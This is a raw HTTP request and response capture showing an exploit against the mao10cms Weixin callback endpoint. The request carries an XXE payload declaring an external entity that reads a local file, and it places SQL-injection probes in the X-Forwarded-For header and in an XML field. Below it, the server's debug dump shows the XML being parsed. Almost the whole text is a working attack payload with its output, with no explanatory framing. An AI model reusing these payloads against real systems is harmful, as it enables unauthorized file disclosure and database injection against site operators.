 POST
/mao10cms/index.php?m=control&c=Weixin&a=callback_url&signature
=f31ab631a88f5c0fc7e85a81959e3b42282bd6bb&timestamp=1422773763&
nonce=cc&echostr=ee&weixin_token=xx HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=soo290qhp2jsjfcsqoj37uc510
X-Forwarded-For: 8.8.8.8'and'1
Connection: keep-alive
Content-Length: 268
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root
[
<!ENTITY foo SYSTEM "file:///f:/1.txt">
]>
<xml>
<ToUserName>>&foo;</ToUserName>
<MsgType>>&foo;</MsgType>
<Content>Conttttttent"and"1</Content>
<FromUserName>&foo;</FromUserName>
</xml>
HTTP/1.1 200 OK
Date: Sun, 01 Feb 2015 11:54:20 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1907
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<pre class='xdebug-var-dump' dir='ltr'><font
color='#3465a4'>null</font>
</pre>f31ab631a88f5c0fc7e85a81959e3b42282bd6bbee<pre
class='xdebug-var-dump' dir='ltr'><small>string</small>
<font color='#cc0000'>'&lt;?xml version=&quot;1.0&quot;
encoding=&quot;utf-8&quot;?&gt;&#13;&#10;&lt;!DOCTYPE
root&#13;&#10;    [&#13;&#10;    &lt;!ENTITY foo
SYSTEM &quot;file:///f:/1.txt&quot;&gt;&#13;&#10;
]&gt;&#13;&#10;&lt;xml&gt;&#13;&#10;&lt;ToUserName&gt;&gt
;&amp;foo;&lt;/ToUserName&gt;&#13;&#10;&lt;MsgType&gt
;&gt;&amp;foo;&lt;/MsgType&gt;&#13;&#10;&lt;Content&gt;
Conttttttent&quot;and&quot;1&lt;/Content&gt;&#13;&#10;&
lt;FromUserName&gt;&amp;foo;&lt;/FromUserName&gt;&#13;&
#10;&lt;/xml&gt;&#13;&#10;&#13;&#10;'</font>
<i>(length=268)</i>
</pre><pre class='xdebug-var-dump' dir='ltr'>
<b>object</b>(<i>SimpleXMLElement</i>)[<i>7</i>]
<i>public</i> 'ToUserName' <font
color='#888a85'>=&gt;</font> <small>string</small> <font
color='#cc0000'>'&gt;'</font> <i>(length=1)</i>
<i>public</i> 'MsgType' <font
color='#888a85'>=&gt;</font> <small>string</small> <font